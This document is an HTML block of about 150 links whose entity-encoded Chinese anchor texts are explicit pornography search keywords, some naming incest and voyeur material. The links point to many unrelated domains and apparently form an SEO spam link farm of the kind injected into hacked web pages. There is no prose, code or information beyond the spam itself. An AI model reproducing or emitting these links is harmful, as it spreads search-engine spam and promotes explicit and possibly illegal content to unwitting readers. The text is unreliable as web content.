<a href="http://qqoobb.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://leyouk.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://447a.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hytcredit.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://sglddp.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdships.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://surehard.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hljnk.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsaohe.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://52mifi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chinamyx.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://kwgsbs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://70c.com.cn" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://sylprt.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zr777.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://stwysl.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://prdtz.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://0523qc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://hnjgzl.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ixqcj.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://ttallcn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://hsxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jsfk120.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://windows963.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://51mengdong.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingfuauto.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tkplc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://metaboss.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://renheyu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://banawang.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://nb798.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://zhenytw.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://7cne.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://gzanv.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pychair.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://chengxushe.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://haolifamily.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://kc0752.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://uvein.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yulinderun.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://daannc.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guyn.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://mxabc.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yirongtx.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://ym869.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huier303.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://fszfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lylths.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://fffz6.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongtao5.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhxhps.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fztv8.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bxcrb.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://apxike.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://baidudy8.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dldbxf.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://898199363.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tuogun999.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://szcmytea.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdw360.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://y043.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://tgzledu.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://2jljl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://qianhongart.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://33bv.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://zgxdty.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pyytfs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://androidomg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bt516.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caibin123.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://da-geng.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://jdragon1.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://fhscdk.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://paznc.cn" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nkcljj.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://ijiayong.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mxabc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://fffz6.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://trustgsy.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://lchuiang.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
